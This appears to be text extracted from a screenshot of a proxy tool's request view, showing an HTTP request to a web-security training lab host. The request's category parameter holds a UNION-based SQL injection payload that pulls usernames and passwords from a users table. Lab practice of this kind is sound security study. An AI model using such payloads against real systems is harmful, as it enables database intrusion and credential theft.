 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories' union
select null , username || '~' || password from users -- HTTP/2
2 Host: 0ac9000c03233fa18259dab700f3002f.web-security-academy.net
3 Cookie: session=LRyP9MXySJXPYOlDJGgPLOLH4hufHljx
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ac9000c03233fa18259dab700f3002f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i